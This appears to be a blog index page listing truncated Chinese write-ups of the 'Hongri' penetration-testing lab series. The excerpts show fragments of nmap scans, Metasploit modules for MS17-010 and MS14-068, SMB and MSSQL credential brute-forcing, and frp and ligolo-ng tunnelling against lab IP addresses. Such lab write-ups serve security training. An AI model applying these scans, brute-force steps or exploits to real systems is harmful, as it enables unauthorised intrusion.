红日靶场8.2 第二层网络

DC 3.144扫描时发现有ms17-010需要用auxiliary/admin/smb/ms17_010_command Exchange 3.73auxiliary/scanner/smb/smb_login set rhosts 192.168.3.73 set USERPASS_FILE /tmp/user_pass.txt ru...

红日靶场8.1 六种方法攻破第一层网络



环境和图不同的是 第二层有五台机器 第四层有两台机器网络地址相同 第一层nmap -T5 -A -p- -n -vvv -noscript 30.30.30.128方法一nmap --script=vuln -p445 30.30.30.128发现有ms17-010漏洞 ...

红日靶场7.1 Redis渗透复习与环境变量提权

环境攻击者IP 192.168.1.129web1 Ubuntu外网IP 192.168.1.128 信息收集arp-scan -I eth1 -l找到目标主机IP为192.168.1.128nmap -T5 -A -p- -n -vvv -noscript 192.168.1.12880,81端口开放 ...

红日靶场3 补充 mssql爆破

在win2008上扫描到了mssql 使用之前收集到的用户名和密码testuser cvcvgjASD!@wwwuser wwwuser_123Aqx 直接复制到/tmp/user.txt中use auxiliary/scanner/mssql/mssql_login set rhosts 192.16...

红日靶场3.2 隧道建立与内网横向

隧道建立使用ligolo-ngkaliip tuntap add user root mode tun ligolo ip link set ligolo up proxy -selfcertweb./agent -connect 192.168.0.103:11601 -retry -ignore-certkalisession 1 start...

红日靶场5 ThinkPHP漏洞

环境win7 当作外网服务器 win2008 当作DCkali为攻击机器 外网128 外网网段192.168.135.0/24内网网段 192.168.138.0/24 win7开启phpstudy 信息收集nmap 192.168.135.0/24找到win7的外网地址...

红日靶场3.1 Joomla密码更改

环境web 外网服务器web2win2008pcwin2012 DC 信息收集发现80端口用JoomlaJoomscanjoomscan -u http://192.168.0.107[+] Detecting Joomla Version [++] Joomla 3.9.12 [+] admin finder [++]...

红日靶场4.3 MS14-068(CVE-2014-6324)域控提权利用

参考资料:https://www.cnblogs.com/feizianquan/p/11760564.html 漏洞验证查看SID whoami /usermsfconsole -q search MS14-068 use auxiliary/admin/kerberos/ms14_068_kerberos_checksum set...

红日靶场4.2 隧道建立 msf正向shell与全局代理 机器脱域处理

隧道建立使用frp建立隧道https://github.com/fatedier/frp/releases?page=3 编辑frpc.ini[common] server_addr = 192.168.157.129 server_port = 7000 [socks_proxy] type = tcp plugin=socks5...

zhyann

zhyann